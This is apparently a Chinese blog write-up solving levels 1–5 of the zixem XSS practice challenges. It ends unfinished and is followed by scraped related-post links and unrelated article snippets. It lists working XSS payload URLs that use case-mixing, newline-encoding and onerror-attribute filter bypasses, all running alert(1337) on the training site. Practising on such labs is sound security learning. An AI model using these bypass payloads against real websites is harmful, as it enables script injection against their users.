XSS Challenges

平台:

http://www.zixem.altervista.org/XSS/

level1:

Payload:

http://www.zixem.altervista.org/XSS/1.php?name=zxm<script>alert(1337);</script>

Level2

屏蔽了script字符,可以使用大写和大小写混淆绕过

Payloads:

http://www.zixem.altervista.org/XSS/2.php?name=zxm<SCRIPT>alert(1337);</SCRIPT>

http://www.zixem.altervista.org/XSS/2.php?name=zxm<ScRiPT>alert("1337");</ScRiPT>

Level3

http://www.zixem.altervista.org/XSS/3.php?name=zxm</script></script>alert("1337");</script>

返回:

Hello, zxmalert("1337");



屏蔽了<script>字符。使用特殊字符绕过,一览表:

payload:

http://www.zixem.altervista.org/XSS/3.php?name=zxm%0A<script>alert("1337");</script>

换行符没有过滤,因此使用%0A 进行绕过





Level4

http://www.zixem.altervista.org/XSS/4.php?img=htp.png

payload:

http://www.zixem.altervista.org/XSS/4.php?img=htp.png <script>alert(1337);</script>

返回结果:

<hr />level 4<p /><img src='htp.png <script>alert(1337);</script>' />

It looks like < > 符号已经被转义

payloads:

http://www.zixem.altervista.org/XSS/4.php?img=htp' onerror='alert(1337)

http://www.zixem.altervista.org/XSS/4.php?img=saintfox' onerror='alert(1337)



Level5

http://www.zixem.altervista.org/XSS/5.php?name=zxm&action=5.php

提交返回:

Hello, <script>alert(1337)</script>!

http://www.zixem.altervista.org/XSS/5.php?name=zxm&action=javascript:alert(1337);

待续。。。。

XSS Challenges的更多相关文章

- XSS Challenges(1-12关)

XSS Challenges解析: 1. 什么过滤也没有,而且是直接输出.<scrip>alert(document.domain);</script>即可通过 2. 直接输入 ...

- XSS Challenges 练习(1-10)

这几天对XSS Challenges平台进行了练习,网上也有一些相应的解答博客,但是写得都差不多,我觉得可以试一下从怎么做这种题的角度出发去思考问题. 第一题:http://xss-quiz.int2 ...

- XSS练习平台-XSS Challenges

XSS Challenges http://xss-quiz.int21h.jp/ XSS基础不好的建议优先查看 关于XSS中使用到的html编码 js编码各种场景用法 http://su.xmd ...

- XSS Challenges学习笔记 Stage#1~ Stage#19

开门见山 Stage #1 http://xss-quiz.int21h.jp/?sid=2a75ff06e0147586b7ceb0fe68ee443b86a6e7b9 这一道题发现我们写入的内容直 ...

- XSS Challenges闯关笔记

前言 做xss做疯了再来一个. 地址:https://xss-quiz.int21h.jp/ ,这个貌似是日本的一个安全研究员yamagata21做的. 做到第九关就跪了,而总共有二十关.一半都还没有 ...

- XSS Challenges xss-quiz.int21h.jp

概述: https://xss-quiz.int21h.jp/ Stage #1 payload: <script>alert(document.domain);</script&g ...

- XSS Challenges练习及解答

一个偶然的机会在知道创宇的技能表里看到了一个练习XSS的网站http://xss-quiz.int21h.jp,正好想研究这个,于是试着做了一下. 第一.二题是最简单的,直接在搜索框中输入以下代码就成 ...

- xss challenges平台学习

虽然在很早之前就接触过xss,有一段时间还就着一本书研究过,但是始终没有实感,掌握的也不够系统,所以现在借着这几个平台再学习一遍 首先来玩一玩xss challenge平台 第一关:http://xs ...

- XSS challenges 1-10

学长发的xss靶场,刚好js学完了,上手整活. 这个提示说非常简单,直接插入就完事了 <script>alert(document.domain)</script> 第二关. ...

随机推荐

- 【前端性能】Web 动画帧率(FPS)计算

我们知道,动画其实是由一帧一帧的图像构成的.有 Web 动画那么就会存在该动画在播放运行时的帧率.而帧率在不同设备不同情况下又是不一样的. 有的时候,一些复杂或者重要动画,我们需要实时监控它们的帧率, ...

- SQL语句题

SQL语句题 Student(Sno,Sname,Sage,Ssex)注释:学生表(学号,姓名,性别年龄,性别) Course(Cno,Cname,Tno) 注释:课程表(课程号,课程名称,教师编号) ...

- [Swift]LeetCode576. 出界的路径数 | Out of Boundary Paths

There is an m by n grid with a ball. Given the start coordinate (i,j) of the ball, you can move the ...

- [Swift]LeetCode854. 相似度为 K 的字符串 | K-Similar Strings

Strings A and B are K-similar (for some non-negative integer K) if we can swap the positions of two ...

- Python面试真题第三节

51.正则匹配,匹配日期2018-03-20 url='https://sycm.taobao.com/bda/tradinganaly/overview/get_summary.json?dateR ...

- Storm学习笔记 - 消息容错机制

Storm学习笔记 - 消息容错机制 文章来自「随笔」 http://jsynk.cn/blog/articles/153.html 1. Storm消息容错机制概念 一个提供了可靠的处理机制的spo ...

- Docker 搭建pxc集群 + haproxy + keepalived 高可用(一)

一.首先需要安装好docker,安装方法可以参考之前一篇博文Centos7安装docker [root@localhost ~]# systemctl start docker [root@local ...

- 基于IPV6的数据包分析(更新拓扑加入了linux主机和抓取133icmp包)(第十三组)

1.拓扑图 2.配置ipv6地址,在拓扑图上对应位置标有对应网段,所在网段的端口按照网段配置,下图以r4为例 3.配置路由表,由于静态路由还要敲ip很麻烦所以使用ospf协议,下图为ospf配置以r5 ...

- HBase之行信息简析

这一节我们简单介绍一下HBase的行信息.文章前半部分会对照源码介绍,后面会有我自己画的图,大家如果对这些信息已经比较了解了,跳过源码对照部分看后面的图,加深一下印象. 下面简单分析一下HBase中对 ...

- 网络协议 2 - IP 是怎么来,又是怎么没的?

了解完网络协议,我们会发现,网络通信的五层模型里,有两个很重要的概念:IP 地址和 MAC 地址. 那么 IP 地址是怎么来的,又是怎么没的?MAC 地址与 IP 地址又有什么区别? 这回答上面问题前 ...